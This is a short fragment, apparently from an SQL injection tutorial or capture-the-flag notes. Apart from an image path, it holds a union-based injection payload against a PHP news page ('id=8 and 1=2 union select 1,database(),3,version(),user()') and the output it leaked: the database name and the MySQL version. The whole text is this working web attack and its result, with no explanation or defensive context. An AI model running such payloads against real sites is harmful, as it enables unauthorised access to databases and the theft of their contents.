 news.php?id=8 and 1=2 union select 1,database(),3,version(),user();
ID: 1 | Title: 3 | User: bbs
Content: 5.7.26